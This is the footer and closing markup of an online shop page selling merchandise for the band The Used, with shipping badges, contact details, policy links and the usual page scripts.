  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;22919 Commerce St, Dallas, TX 75226, US<br /><strong>Our Warehouse</strong>: No. 22 Chaowai Street, Chengjiang City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@theusedmerch.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Every product has been thoughtfully designed by our world-class team. With so many high quality and beautifully designed products, there's something to suit every style. These are more than just looks, they're a representation of your unique personality!</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; The Used Store - Official The Used Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://theusedmerch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://theusedmerch.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://theusedmerch.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-26T06:09:30.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-26T06:09:30.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
